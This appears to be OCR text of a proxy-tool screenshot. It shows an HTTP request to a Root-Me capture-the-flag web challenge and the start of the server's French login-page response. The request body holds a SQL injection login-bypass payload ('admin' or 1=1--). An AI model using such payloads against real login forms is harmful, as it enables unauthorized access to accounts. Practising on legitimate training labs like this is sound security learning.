 Send Cancel < > Ta
Request
Pretty Raw Hex \n
1 POST /web-serveur/ch42/ HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 36
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://challenge01.root-me.org/web-serveur/ch42/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=b502d5ca658886777b30dd97392ffe42; _ga_SRYSKX09J7=
GS1.1.1649476351.3.1.1649476587.0; _ga=GA1.1.1409247658.1649476587
14 Connection: close
15
16 login=admin%27+or+1%3D1--&password=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 09 Apr 2022 04:12:03 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 624
11
12 <html>
13 <head>
14 <title>
Identifiez-vous
</title>
15 </head>
16 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='
/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
17 <h3>
Identifiez-vous
</h3>
18 <p>
19 <a href="list_membre.php">
Liste des membres
</a>
20 </p>
21 <hr>
22 <p>
23 <form method="post" action="">